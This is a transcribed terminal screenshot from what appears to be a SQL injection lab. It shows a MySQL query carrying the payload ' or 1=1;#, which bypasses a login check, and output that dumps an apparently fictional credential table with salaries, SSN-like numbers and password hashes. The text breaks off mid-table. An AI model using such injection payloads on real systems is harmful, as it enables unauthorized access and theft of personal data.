 Terminator
En
6:54 PM
/bin/bash
/bin/bash 66x24
mysql> SELECT * from credential WHERE name='' or 1=1;#' and passwo
rd='$pwd';
+----+-------+-------+--------+-------+----------+-------------+--
-------+-------+----------+---------------------------------------
---+
| ID | Name  | EID   | Salary | birth | SSN      | PhoneNumber | A
ddress | Email | NickName | Password
   |
+----+-------+-------+--------+-------+----------+-------------+--
-------+-------+----------+---------------------------------------
---+
|  1 | Alice | 10000 |  40000 | 9/20  | 10211002 |             |
       |       |          | fdbe918bdae83000aa54747fc95fe0470fff49
76 |
|  2 | Boby  | 20000 |  29999 | 4/20  | 10213352 |             |
       |       |          | b78ed97677c161c1c82c142906674ad15242b2
d4 |
|  3 | Ryan  | 30000 |  50000 | 4/10  | 98993524 |             |
       |       |          | a3c50276cb120637cca669eb38fb9928b017e9
ef |
|  4 | Samy  | 40000 |  90000 | 1/11  | 32193525 |             |
       |       |          | 995b8b8c183f349b3cab0ae7fccd39133508d2
af |
|  5 | Ted   | 50000 | 110000 | 11/3  | 32111111 |             |